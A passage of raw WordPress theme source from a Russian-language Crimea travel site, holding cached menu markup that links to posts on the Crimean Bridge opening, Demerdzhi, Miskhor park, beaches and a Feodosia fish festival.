srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696d2fa0e5b7e","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696d2fa0e5b7e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696d2fa0e5b7e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696d2fa0e5b7e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 